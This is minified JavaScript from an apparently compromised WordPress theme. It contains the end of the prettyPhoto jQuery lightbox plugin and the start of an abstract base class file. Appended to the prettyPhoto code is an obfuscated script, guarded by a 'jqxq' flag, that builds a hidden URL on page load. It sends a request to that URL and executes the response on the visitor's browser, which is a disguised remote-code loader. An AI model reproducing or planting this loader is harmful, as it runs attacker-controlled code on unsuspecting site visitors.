l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="https://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*global jQuery */
/*jshint multistr:true browser:true */;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9
body_size: 9329
content:
/** Abstract base class for collection plugins v1.0.1.
 Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
 Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: 